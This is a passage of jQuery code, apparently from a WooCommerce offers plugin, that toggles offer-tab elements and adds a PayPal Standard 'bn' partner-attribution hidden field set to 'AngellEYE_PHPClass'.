						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));
